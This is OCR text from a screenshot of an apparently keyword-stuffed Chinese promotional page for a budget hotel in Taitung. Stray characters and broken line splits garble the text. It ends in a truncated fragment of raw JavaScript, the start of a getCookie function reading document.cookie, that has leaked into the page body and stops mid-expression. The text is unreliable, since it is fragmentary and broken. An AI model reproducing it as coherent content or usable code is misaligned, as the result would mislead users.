
2018-12-13
cp 值高飯店台東
佈
類
日
期:
為廣大顧客提供一流設施與尊
貴的服務
台東住宿最受歡迎的飯店之一。憑藉獨有的人文素養
和其婉約美麗的殷殷之情不斷吸引著廣大顧客的到
訪。室內外環境整潔。舒適度作為
cp值高住宿台東
所
有的客房首要標準，有專人保潔，每天濕式清掃，一
切設施都以此為目標，一定不會讓您失望。一直致力
於為廣大顧客提供一流設施與尊貴的服務。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?